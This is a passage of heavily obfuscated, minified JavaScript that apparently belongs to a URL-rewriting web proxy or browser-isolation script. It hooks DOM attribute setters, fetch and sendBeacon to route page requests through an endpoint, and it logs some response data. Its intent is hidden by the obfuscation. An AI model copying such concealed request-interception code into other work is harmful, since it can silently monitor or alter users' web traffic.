N9=ji,yX=g9['A'][N9(0x9ba)](yQ)[N9(0xefc)][N9(0x9ba)][N9(0xd06)](this),yi=g9['A'][N9(0x9ba)](yQ)[N9(0x3f3)][N9(0x9ba)][N9(0xd06)](this),yk=N9(0xda5)===yX||N9(0x588)===yX&&N9(0x4e3)===yi?g0['MN'][N9(0x734)]:N9(0x588)===yX&&N9(0x753)===yi?g0['MN'][N9(0x313)]:g0['MN'][N9(0x7e5)];yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':yk,'baseUrl':g9['A'][N9(0x9ba)](yQ)[N9(0x8b5)][N9(0x9ba)][N9(0xe40)](yQ[N9(0xd73)]),'endpoint':g1['A'][N9(0xf2d)]});for(var yI=arguments[N9(0x101a)],s0=new Array(yI>0x1?yI-0x1:0x0),s1=0x1;s1<yI;s1++)s0[s1-0x1]=arguments[s1];return g9['A'][N9(0x9ba)](yQ)[N9(0x599)][N9(0x54c)][N9(0xd06)](this,yL,...s0);}}),Kf(yQ,ji(0x82a),'as',{'set':function(yL){const Ng=ji;var yX;const yi=g9['A'][Ng(0x9ba)](yQ)[Ng(0xae9)][Ng(0xd06)](this,Ng(0x8e0)),yk=null===(yX=g9['A'][Ng(0x9ba)](yQ)[Ng(0xae9)][Ng(0xd06)](this,Ng(0x1037)))||void 0x0===yX?void 0x0:yX[Ng(0xeff)]();for(var yI=arguments[Ng(0x101a)],s0=new Array(yI>0x1?yI-0x1:0x0),s1=0x1;s1<yI;s1++)s0[s1-0x1]=arguments[s1];if(yi){const s2=Ng(0xda5)===yk||Ng(0x588)===yk&&Ng(0x4e3)===yL?g0['MN'][Ng(0x734)]:Ng(0x588)===yk&&Ng(0x753)===yL?g0['MN'][Ng(0x313)]:g0['MN'][Ng(0x7e5)];g9['A'][Ng(0x9ba)](yQ)[Ng(0x599)][Ng(0x54c)][Ng(0xd06)](this,(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':s2,'baseUrl':g9['A'][Ng(0x9ba)](yQ)[Ng(0x8b5)][Ng(0x9ba)][Ng(0xe40)](yQ[Ng(0xd73)]),'endpoint':g1['A'][Ng(0xf2d)]}),...s0);}return g9['A'][Ng(0x9ba)](yQ)[Ng(0x3f3)][Ng(0x54c)][Ng(0xd06)](this,yL,...s0);}}),Kf(yQ,ji(0x82a),ji(0x1037),{'set':function(yL){const NK=ji,yX=g9['A'][NK(0x9ba)](yQ)[NK(0xae9)][NK(0xd06)](this,NK(0x8e0)),yi=g9['A'][NK(0x9ba)](yQ)[NK(0xae9)][NK(0xd06)](this,'as');for(var yk=arguments[NK(0x101a)],yI=new Array(yk>0x1?yk-0x1:0x0),s0=0x1;s0<yk;s0++)yI[s0-0x1]=arguments[s0];if(yX){const s1=NK(0xda5)===yL||NK(0x588)===yL&&NK(0x4e3)===yi?g0['MN'][NK(0x734)]:NK(0x588)===yL&&NK(0x753)===yi?g0['MN'][NK(0x313)]:g0['MN'][NK(0x7e5)];g9['A'][NK(0x9ba)](yQ)[NK(0x599)][NK(0x54c)][NK(0xd06)](this,(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yX,'kind':s1,'baseUrl':g9['A'][NK(0x9ba)](yQ)[NK(0x8b5)][NK(0x9ba)][NK(0xe40)](yQ[NK(0xd73)]),'endpoint':g1['A'][NK(0xf2d)]}),...yI);}return g9['A'][NK(0x9ba)](yQ)[NK(0xefc)][NK(0x54c)][NK(0xd06)](this,yL,...yI);}}),Kf(yQ,ji(0xfb7),ji(0x608),{'get':function(){const Ny=ji;for(var yL=arguments[Ny(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][Ny(0x9ba)](yQ)[Ny(0xd2f)][Ny(0x9ba)][Ny(0xd06)](this,...yX);return yk?Kh(yk):yk;},'set':function(yL){const Ns=ji;if(!yL)return g9['A'][Ns(0x9ba)](yQ)[Ns(0xd2f)][Ns(0x54c)][Ns(0xd06)](this,yL);for(var yX=arguments[Ns(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][Ns(0x9ba)](yQ)[Ns(0xd2f)][Ns(0x54c)][Ns(0xd06)](this,KJ(yC,yL,g9['A'][Ns(0x9ba)](yQ)[Ns(0x8b5)][Ns(0x9ba)][Ns(0xe40)](yQ[Ns(0xd73)])),...yi);}}),Kf(yQ,ji(0xfb7),ji(0xc9d),{'get':function(){const Nl=ji;for(var yL=arguments[Nl(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][Nl(0x9ba)](yQ)[Nl(0x98a)][Nl(0x9ba)][Nl(0xe40)](this,yX);return(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[Nl(0x3d9)]),yk;},'set':function(yL){const NG=ji;(0x0,g0['EW'])(yL)||(yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][NG(0x313)],'baseUrl':g9['A'][NG(0x9ba)](yQ)[NG(0x8b5)][NG(0x9ba)][NG(0xe40)](yQ[NG(0xd73)]),'endpoint':g1['A'][NG(0xf2d)]}));for(var yX=arguments[NG(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][NG(0x9ba)](yQ)[NG(0x98a)][NG(0x54c)][NG(0xe40)](this,[yL,...yi]);}}),Kf(yQ,ji(0xf8c),ji(0x41f),{'get':function(){const Nm=ji;for(var yL=arguments[Nm(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][Nm(0x9ba)](yQ)[Nm(0x9d1)][Nm(0x9ba)][Nm(0xd06)](this,...yX);return(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[Nm(0x3d9)]),yk;},'set':function(yL){const NU=ji;(0x0,g0['EW'])(yL)||(yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][NU(0x7e5)],'baseUrl':g9['A'][NU(0x9ba)](yQ)[NU(0x8b5)][NU(0x9ba)][NU(0xe40)](yQ[NU(0xd73)]),'endpoint':g1['A'][NU(0xf2d)]}));for(var yX=arguments[NU(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][NU(0x9ba)](yQ)[NU(0x9d1)][NU(0x54c)][NU(0xd06)](this,yL,...yi);}}),Kf(yQ,ji(0xf8c),ji(0xc9d),{'get':function(){const Nv=ji;for(var yL,yX=arguments[Nv(0x101a)],yi=new Array(yX),yk=0x0;yk<yX;yk++)yi[yk]=arguments[yk];let yI=null!==(yL=g9['A'][Nv(0x9ba)](yQ)[Nv(0xd9b)])&&void 0x0!==yL&&yL[Nv(0x9ba)]?g9['A'][Nv(0x9ba)](yQ)[Nv(0xd9b)][Nv(0x9ba)][Nv(0xe40)](this,yi):g9['A'][Nv(0x9ba)](yQ)[Nv(0xae9)][Nv(0xd06)](this,Nv(0xc9d));return yI&&(0x0,g0['EW'])(yI)&&(yI=(0x0,g0['sH'])(yI)[Nv(0x3d9)]),yI;},'set':function(yL){const NO=ji;var yX;(0x0,g0['EW'])(yL)||(yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][NO(0x7e5)],'baseUrl':g9['A'][NO(0x9ba)](yQ)[NO(0x8b5)][NO(0x9ba)][NO(0xe40)](yQ[NO(0xd73)]),'endpoint':g1['A'][NO(0xf2d)]}));for(var yi=arguments[NO(0x101a)],yk=new Array(yi>0x1?yi-0x1:0x0),yI=0x1;yI<yi;yI++)yk[yI-0x1]=arguments[yI];return null!==(yX=g9['A'][NO(0x9ba)](yQ)[NO(0xd9b)])&&void 0x0!==yX&&yX[NO(0x54c)]?g9['A'][NO(0x9ba)](yQ)[NO(0xd9b)][NO(0x54c)][NO(0xe40)](this,[yL,...yk]):(g9['A'][NO(0x9ba)](yQ)[NO(0x294)][NO(0xd06)](this,NO(0xc9d),yL),yL);}},()=>!0x0),Kf(yQ,ji(0xc88),ji(0xc9d),{'get':function(){const Nq=ji;for(var yL,yX=arguments[Nq(0x101a)],yi=new Array(yX),yk=0x0;yk<yX;yk++)yi[yk]=arguments[yk];let yI=null!==(yL=g9['A'][Nq(0x9ba)](yQ)[Nq(0xcfc)])&&void 0x0!==yL&&yL[Nq(0x9ba)]?g9['A'][Nq(0x9ba)](yQ)[Nq(0xcfc)][Nq(0x9ba)][Nq(0xe40)](this,yi):g9['A'][Nq(0x9ba)](yQ)[Nq(0xae9)][Nq(0xd06)](this,Nq(0xc9d));return yI&&(0x0,g0['EW'])(yI)&&(yI=(0x0,g0['sH'])(yI)[Nq(0x3d9)]),yI;},'set':function(yL){const Nz=ji;var yX;(0x0,g0['EW'])(yL)||(yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][Nz(0x7e5)],'baseUrl':g9['A'][Nz(0x9ba)](yQ)[Nz(0x8b5)][Nz(0x9ba)][Nz(0xe40)](yQ[Nz(0xd73)]),'endpoint':g1['A'][Nz(0xf2d)]}));for(var yi=arguments[Nz(0x101a)],yk=new Array(yi>0x1?yi-0x1:0x0),yI=0x1;yI<yi;yI++)yk[yI-0x1]=arguments[yI];return null!==(yX=g9['A'][Nz(0x9ba)](yQ)[Nz(0xcfc)])&&void 0x0!==yX&&yX[Nz(0x54c)]?g9['A'][Nz(0x9ba)](yQ)[Nz(0xcfc)][Nz(0x54c)][Nz(0xe40)](this,[yL,...yk]):(g9['A'][Nz(0x9ba)](yQ)[Nz(0x294)][Nz(0xd06)](this,Nz(0xc9d),yL),yL);}},()=>!0x0),Kf(yQ,ji(0x49f),ji(0xc9d),{'get':function(){const NJ=ji;for(var yL=arguments[NJ(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][NJ(0x9ba)](yQ)[NJ(0x3ec)]?g9['A'][NJ(0x9ba)](yQ)[NJ(0x3ec)][NJ(0x9ba)][NJ(0xe40)](this,yX):g9['A'][NJ(0x9ba)](yQ)[NJ(0xae9)][NJ(0xd06)](this,NJ(0xc9d));return yk&&(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[NJ(0x3d9)]),yk;},'set':function(yL){const Nh=ji;(0x0,g0['EW'])(yL)||(yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][Nh(0x7e5)],'baseUrl':g9['A'][Nh(0x9ba)](yQ)[Nh(0x8b5)][Nh(0x9ba)][Nh(0xe40)](yQ[Nh(0xd73)]),'endpoint':g1['A'][Nh(0xf2d)]}));for(var yX=arguments[Nh(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][Nh(0x9ba)](yQ)[Nh(0x3ec)]?g9['A'][Nh(0x9ba)](yQ)[Nh(0x3ec)][Nh(0x54c)][Nh(0xe40)](this,[yL,...yi]):(g9['A'][Nh(0x9ba)](yQ)[Nh(0x294)][Nh(0xd06)](this,Nh(0xc9d),yL),yL);}}),Kf(yQ,ji(0x49f),ji(0xcab),{'get':function(){const Nn=ji;for(var yL=arguments[Nn(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][Nn(0x9ba)](yQ)[Nn(0xc3b)]?g9['A'][Nn(0x9ba)](yQ)[Nn(0xc3b)][Nn(0x9ba)][Nn(0xe40)](this,yX):g9['A'][Nn(0x9ba)](yQ)[Nn(0xae9)][Nn(0xd06)](this,Nn(0xcab));return yk&&(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[Nn(0x3d9)]),yk;},'set':function(yL){const Ne=ji;(0x0,g0['EW'])(yL)||(yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][Ne(0x7e5)],'baseUrl':g9['A'][Ne(0x9ba)](yQ)[Ne(0x8b5)][Ne(0x9ba)][Ne(0xe40)](yQ[Ne(0xd73)]),'endpoint':g1['A'][Ne(0xf2d)]}));for(var yX=arguments[Ne(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][Ne(0x9ba)](yQ)[Ne(0xc3b)]?g9['A'][Ne(0x9ba)](yQ)[Ne(0xc3b)][Ne(0x54c)][Ne(0xe40)](this,[yL,...yi]):(g9['A'][Ne(0x9ba)](yQ)[Ne(0x294)][Ne(0xd06)](this,Ne(0xcab),yL),yL);}}),Kf(yQ,ji(0xf90),ji(0xea8),{'get':function(){const Nr=ji;for(var yL=arguments[Nr(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][Nr(0x9ba)](yQ)[Nr(0xe50)][Nr(0x9ba)][Nr(0xe40)](this,yX);if(Nr(0x25b)==typeof yk){const yI=Array[Nr(0xeab)](yk[Nr(0x37d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),s0=>s0[0x0]);for(const s0 of yI||[])(0x0,g0['EW'])(s0)&&(yk=g9['A'][Nr(0x9ba)](yQ)[Nr(0xa10)][Nr(0xd06)](yk,s0,(0x0,g0['sH'])(s0)[Nr(0x3d9)]));}return yk;}},function(){const NE=ji;for(var yL=arguments[NE(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][NE(0x9ba)](yQ)[NE(0xe50)][NE(0x9ba)][NE(0xe40)](this,yX);return NE(0x25b)==typeof yk&&g0['ht'][NE(0x481)](yI=>yk[NE(0x270)]('/'[NE(0x82f)](yI,'/')));}),Kf(yQ,ji(0xf90),ji(0x9d9),{'get':function(){const NY=ji;try{if(NY(0x1c3)===this[NY(0xea8)])return NY(0x65d);const yk=g9['A'][NY(0x9ba)](yQ)[NY(0xa40)][NY(0x9ba)][NY(0xd06)](this);if((0x0,g0['EW'])(yk[NY(0x2e2)][NY(0x8e0)])){const yI=(0x0,g0['sH'])(yk[NY(0x2e2)][NY(0x8e0)])[NY(0x3d9)];return new URL(yI)[NY(0x9d9)];}}catch(s0){}for(var yL=arguments[NY(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];return g9['A'][NY(0x9ba)](yQ)[NY(0x521)][NY(0x9ba)][NY(0xe40)](this,yX);}},function(){const Nj=ji;if(Nj(0x1c3)===this[Nj(0xea8)])return!0x0;try{const yL=g9['A'][Nj(0x9ba)](yQ)[Nj(0xa40)][Nj(0x9ba)][Nj(0xd06)](this);return(0x0,g0['EW'])(yL[Nj(0x2e2)][Nj(0x8e0)]);}catch(yX){}return!0x1;}),KD(yQ,ji(0xae3),ji(0xebc),function(yL,yX){const Np=ji;return yL=(0x0,g0['EW'])(yL)?yL:(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][Np(0x7e5)],'baseUrl':g9['A'][Np(0x9ba)](yQ)[Np(0x8b5)][Np(0x9ba)][Np(0xe40)](yQ[Np(0xd73)]),'endpoint':g1['A'][Np(0xf2d)]}),g9['A'][Np(0x9ba)](yQ)[Np(0xf0f)][Np(0xd06)](yQ,yL,{'method':Np(0xc53),'keepalive':!0x0,'body':yX,'mode':Np(0xf52)}),!0x0;},function(){const Nd=ji;return arguments[Nd(0x101a)]>0x0;}),KD(yQ,ji(0xdcf),ji(0xc0f),function(yL){const NF=ji,yX=((()=>{const NN=a2K;if(!(yL instanceof yQ[NN(0x557)]))return'';const yi=g9['A'][NN(0x9ba)](yQ)[NN(0xb33)][NN(0x9ba)][NN(0xd06)](yL);return(0x0,gs['_'])(yi)?(0x0,gs['ks'])(yi):yi;})());if(this instanceof yQ[NF(0x557)]&&NF(0x4e3)===this[NF(0xcb3)][NF(0xeff)]()&&yL instanceof yQ[NF(0xc8c)]){const yi=g9['A'][NF(0x9ba)](yQ)[NF(0x58a)][NF(0x9ba)][NF(0xd06)](yL);g9['A'][NF(0x9ba)](yQ)[NF(0x58a)][NF(0x54c)][NF(0xd06)](yL,(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yi}));}return yX&&KO(yQ,yX),yL instanceof yQ[NF(0x426)]&&yL[NF(0x23f)](NF(0x8c4))&&KO(yQ,yL[NF(0x8c4)]),g9['A'][NF(0x9ba)](yQ)[NF(0x90a)][NF(0xd06)](this,yL);}),KD(yQ,ji(0xdcf),ji(0x54a),function(yL){const NW=ji;for(var yX=arguments[NW(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];if(this instanceof yQ[NW(0x557)]&&NW(0x4e3)===this[NW(0xcb3)][NW(0xeff)]()&&yL instanceof yQ[NW(0xc8c)]){const yI=g9['A'][NW(0x9ba)](yQ)[NW(0x58a)][NW(0x9ba)][NW(0xd06)](yL);return g9['A'][NW(0x9ba)](yQ)[NW(0x58a)][NW(0x54c)][NW(0xd06)](yL,(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yI})),g9['A'][NW(0x9ba)](yQ)[NW(0xcf0)][NW(0xd06)](this,yL,...yi);}return g9['A'][NW(0x9ba)](yQ)[NW(0xcf0)][NW(0xd06)](this,yL,...yi);}),Kf(yQ,ji(0xdcf),ji(0xf72),{'get':function(){const Na=ji;for(var yL=arguments[Na(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][Na(0x9ba)](yQ)[Na(0x58a)][Na(0x9ba)][Na(0xd06)](this,...yX);return this instanceof yQ[Na(0x557)]&&Na(0x4e3)===this[Na(0xcb3)][Na(0xeff)]()?(0x0,Kg['sR'])(yk):yk;},'set':function(){const NS=ji;let yL=arguments[NS(0x101a)]<=0x0?void 0x0:arguments[0x0];return this instanceof yQ[NS(0x557)]&&NS(0x4e3)===this[NS(0xcb3)][NS(0xeff)]()&&(yL=(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yL})),g9['A'][NS(0x9ba)](yQ)[NS(0x58a)][NS(0x54c)][NS(0xd06)](this,yL);}}),Kf(yQ,ji(0xdcf),ji(0x6c9),{'get':function(){const NB=ji;for(var yL=arguments[NB(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][NB(0x9ba)](yQ)[NB(0x8b5)][NB(0x9ba)][NB(0xe40)](this,...yX);return(0x0,g0['EW'])(yk)?(0x0,g0['sH'])(yk)[NB(0x3d9)]:yk;}}),Kf(yQ,ji(0x1039),ji(0x8c4),{'get':function(){const NH=ji;for(var yL=arguments[NH(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][NH(0x9ba)](yQ)[NH(0xd58)][NH(0x9ba)][NH(0xd06)](this,...yX);return(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[NH(0x3d9)]),yk;}});const yV=[ji(0x627),ji(0xef1),ji(0x583),ji(0x104b),ji(0x53f),ji(0xfa6),ji(0xdc1),ji(0xc84),ji(0xce7),ji(0x30e),ji(0xa7f),ji(0xa84),ji(0x840),ji(0x649)][ji(0xe31)](yL=>'.'+yL+'/');Kf(yQ,ji(0xb13),ji(0x8db),{'get':function(){const Nu=ji;for(var yL=arguments[Nu(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][Nu(0x9ba)](yQ)[Nu(0x66c)][Nu(0x9ba)][Nu(0xd06)](this,...yX),yI=g9['A'][Nu(0x9ba)](yQ)[Nu(0xd58)][Nu(0x9ba)][Nu(0xd06)](this,...yX);return(0x0,g0['EW'])(yI)&&(yI=(0x0,g0['sH'])(yI)[Nu(0x3d9)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Nu(0x9cd)](yI)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Nu(0x9cd)](yI)||yV[Nu(0x481)](s0=>yI[Nu(0x270)](s0))||yI[Nu(0xfee)](Nu(0x9f0))>=0x0)&&(yk=0x0),yk;}}),Kf(yQ,ji(0xb13),ji(0x6a1),{'get':function(){const NA=ji;for(var yL=arguments[NA(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][NA(0x9ba)](yQ)[NA(0xca1)][NA(0x9ba)][NA(0xd06)](this,...yX),yI=g9['A'][NA(0x9ba)](yQ)[NA(0xd58)][NA(0x9ba)][NA(0xd06)](this,...yX);return(0x0,g0['EW'])(yI)&&(yI=(0x0,g0['sH'])(yI)[NA(0x3d9)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[NA(0x9cd)](yI)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[NA(0x9cd)](yI)||yV[NA(0x481)](s0=>yI[NA(0x270)](s0))||yI[NA(0xfee)](NA(0x9f0))>=0x0)&&(yk=0x0),yk;}}),KD(yQ,ji(0x5e4),ji(0x913),function(yL){const No=ji,yX=Kj({'_window':yQ,'protectUrlContext':yC,'html':yL});return g9['A'][No(0x9ba)](yQ)[No(0x255)][No(0xd06)](this,yX);});const yb=[ji(0xc49),ji(0x3a7),ji(0x71a),ji(0x949)];KD(yQ,ji(0x477),ji(0x9cd),function(yL){const NR=ji;return!!KS(yL,new URL(g1['A'][NR(0xf2d)])[NR(0x710)])||g9['A'][NR(0x9ba)](yQ)[NR(0xa28)][NR(0xd06)](this,yL);},function(yL){const Nw=ji;return Nw(0x519)!==this[Nw(0x7ef)]&&Nw(0xaf4)!==this[Nw(0x7ef)]&&!!yb[Nw(0x481)](yX=>KS(this[Nw(0x7ef)],yX));}),KD(yQ,ji(0x477),ji(0xe94),function(yL){const NC=ji,yX=(0x0,g0['sH'])(yL)[NC(0x3d9)];return g9['A'][NC(0x9ba)](yQ)[NC(0xa6c)][NC(0xd06)](this,yX);},function(yL){const NQ=ji;return!(NQ(0x25b)!=typeof yL||!yL[NQ(0x8df)](NQ(0x640))&&!yL[NQ(0x8df)](NQ(0x1e2))||!(0x0,g0['EW'])(yL));}),Kf(yQ,ji(0xca0),ji(0x57c),{'get':function(){const NM=ji;for(var yL=arguments[NM(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][NM(0x9ba)](yQ)[NM(0xeba)][NM(0x9ba)][NM(0xd06)](this,...yX);return(0x0,g0['EW'])(yk)?(0x0,g0['sH'])(yk)[NM(0x3d9)]:yk;}}),KD(yQ,ji(0x614),ji(0x33c),function(yL,yX){const ND=ji,yi=yL[ND(0xd3c)](),yk=((()=>{const Nf=ND;if(yi[Nf(0x8df)](Nf(0x640))||yi[Nf(0x8df)](Nf(0x1e2)))return(0x0,g0['EW'])(yi)?yi:(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':g0['MN'][Nf(0x7e5)],'endpoint':g1['A'][Nf(0xf2d)]});{const yI=g9['A'][Nf(0x9ba)](yQ)[Nf(0x8b5)][Nf(0x9ba)][Nf(0xe40)](yQ[Nf(0xd73)]);return(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':g0['MN'][Nf(0x7e5)],'baseUrl':yI,'endpoint':g1['A'][Nf(0xf2d)]});}})());return g9['A'][ND(0x9ba)](yQ)[ND(0x7ec)][ND(0xd06)](this,yk,yX);}),KD(yQ,ji(0xb8f),ji(0xcba),function(yL,yX){const NV=ji;try{const yi=new yQ[(NV(0xeb6))](g1['A'][NV(0xf2d)])[NV(0x710)];if(NV(0x58d)===yL[NV(0xd3c)]()&&'\x0a'===yX&&this[NV(0x64a)](yi)&&(0x0,g0['EW'])(yQ[NV(0x2e2)][NV(0x8e0)])){const yk=new yQ[(NV(0xeb6))]((0x0,g0['sH'])(yQ[NV(0x2e2)][NV(0x8e0)])[NV(0x3d9)]);if((NV(0x9b5)===yk[NV(0x710)]||NV(0xc30)===yk[NV(0x710)])&&yk[NV(0xf21)][NV(0x8df)](NV(0x6f0))&&yk[NV(0xf21)][NV(0x64a)](NV(0x3fe))){const yI=g9['A'][NV(0x9ba)](yQ)[NV(0xa10)][NV(0xd06)](this,yL,yX);return g9['A'][NV(0x9ba)](yQ)[NV(0xa10)][NV(0xd06)](yI,yi,yk[NV(0x710)]);}}}catch(s0){return g9['A'][NV(0x9ba)](yQ)[NV(0xa10)][NV(0xd06)](this,yL,yX);}try{if((0x0,g0['EW'])(this)){const s1=(0x0,g0['sH'])(this)[NV(0x3d9)];return g9['A'][NV(0x9ba)](yQ)[NV(0xa10)][NV(0xd06)](s1,yL,yX);}return g9['A'][NV(0x9ba)](yQ)[NV(0xa10)][NV(0xd06)](this,yL,yX);}catch(s2){return g9['A'][NV(0x9ba)](yQ)[NV(0xa10)][NV(0xd06)](this,yL,yX);}},function(yL,yX){const Nb=ji;try{if(Nb(0x25b)==typeof this&&(this[Nb(0x8df)](Nb(0x640))||this[Nb(0x8df)](Nb(0x1e2)))&&g0['ht'][Nb(0x481)](yi=>KS(this,'/'[Nb(0x82f)](yi,'/'))))return!0x0;if(Nb(0x58d)===yL[Nb(0xd3c)]()&&'\x0a'===yX&&Nb(0x25b)==typeof this&&this[Nb(0x64a)](new yQ[(Nb(0xeb6))](g1['A'][Nb(0xf2d)])[Nb(0x710)]))return!0x0;}catch(yi){}return!0x1;},{'throwError':!0x1}),KD(yQ,ji(0xbad),ji(0xdbb),async function(yL,yX){const NP=ji;let yi,yk,yI;KT(yQ,yL)?{protectedInput:yi,originalUrl:yk,additionalHeaders:yI}=await KL(yQ,yC,yL):{protectedInput:yi,originalUrl:yk,additionalHeaders:yI}=KZ(yQ,yC,yL);for(var s0=arguments[NP(0x101a)],s1=new Array(s0>0x2?s0-0x2:0x0),s2=0x2;s2<s0;s2++)s1[s2-0x2]=arguments[s2];if((yC[NP(0xa41)][NP(0x64a)](NP(0x7da))||yC[NP(0xa41)][NP(0x64a)](NP(0x937)))&&(yk[NP(0x270)](NP(0xa75))||yk[NP(0x270)](NP(0x4d8)))){const {wnd:s5}=(function(){const Nx=NP;let s6=yQ,s7=document;for(;s6!==yQ[Nx(0xd6c)];)try{s7=s6[Nx(0x42d)][Nx(0xd73)],s6=s6[Nx(0x42d)][Nx(0xdd7)];}catch(s8){break;}return{'wnd':s6,'doc':s7};}());if(yQ!==s5)return s5[NP(0xdbb)][NP(0xd06)](s5,yk,yX,...s1);}yX=KX(yi,yX,yI);const s3=yx(yk);if(NP(0xaa1)===s3||NP(0xca9)===s3){const s6=new URL(yk)[NP(0x1058)][NP(0x9ba)](NP(0xe09));!function(s7,s8,s9,sg,sK){const NT=NP;gC(s7,NT(0xeb0),(arguments[NT(0x101a)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[NT(0x54c)](NT(0x589),s8)[NT(0x54c)](NT(0x8d9),s9)[NT(0x54c)](NT(0xc0b),sg)[NT(0x54c)](NT(0xfda),sK[NT(0xd3c)]()));}(yC,window[NP(0x6e3)],NP(0x560),null!=s6?s6:'',NP(0xca9)===s3);}const s4=g9['A'][NP(0x9ba)](yQ)[NP(0xf0f)][NP(0xd06)](this,yi,yX,...s1);if(s3){const s7=await s4,s8=await s7[NP(0x4d5)]()[NP(0x1043)]();return g4['A'][NP(0xf8e)](NP(0xb70)[NP(0x82f)](s3,')'),yk,s8),s7;}return s4;}),KD(yQ,ji(0xbad),ji(0x7d7),function(yL,yX){const NZ=ji;if(KT(yQ,yL))throw new TypeError(NZ(0x257));const {protectedInput:yi,additionalHeaders:yk}=KZ(yQ,yC,yL);yX=KX(yi,yX,yk);for(var yI=arguments[NZ(0x101a)],s0=new Array(yI>0x2?yI-0x2:0x0),s1=0x2;s1<yI;s1++)s0[s1-0x2]=arguments[s1];return g9['A'][NZ(0x9ba)](yQ)[NZ(0x621)][NZ(0xd06)](this,yi,yX,...s0);},null,{'throwError':!0x0}),Kf(yQ,ji(0xbad),ji(0x5eb),{'get':function(){const Nc=ji;for(var yL,yX=arguments[Nc(0x101a)],yi=new Array(yX),yk=0x0;yk<yX;yk++)yi[yk]=arguments[yk];const yI=g9['A'][Nc(0x9ba)](yQ)[Nc(0x1048)],s0=(null===(yL=yI[Nc(0x9ba)])||void 0x0===yL?void 0x0:yL[Nc(0xd06)](this,...yi))||yI[Nc(0xe26)];return new Proxy(s0,{'get':function(s1,s2,s3){const NL=Nc;let s4=s1[s2];if(s4||NL(0x25b)!=typeof s2||(s4=s1[(0x0,gs['md'])(s2)]),!s4)return s4;if(NL(0xd61)==typeof s4)return g9['A'][NL(0x9ba)](yQ)[NL(0x5ee)][NL(0xd06)](s4[NL(0x4e9)])[NL(0x270)](NL(0x3a6))?s4[NL(0x4e9)](s1):s4;if(!Kw(s4))return s4;if(s4&&s4[NL(0xbad)]&&s4 instanceof s4[NL(0xbad)]&&s4[NL(0x9ff)]){const s5=s4[NL(0x9ff)][NL(0xc52)](NL(0xc9d));s5&&NL(0xe2c)!==s5&&NL(0xacc)!==s5&&!s5[NL(0x8df)](NL(0x982))||(s4[NL(0xa68)]||(s4[NL(0xa68)]=!0x0,gZ(s4[NL(0xdd7)]),K5(s4[NL(0xdd7)]),gG[NL(0xd0d)](s4[NL(0xdd7)])),KA(s4[NL(0xdd7)]),Ko(yC,s4[NL(0xdd7)]));}return s4;}});}}),Kf(yQ,ji(0xbad),ji(0x8c4),{'get':function(){const 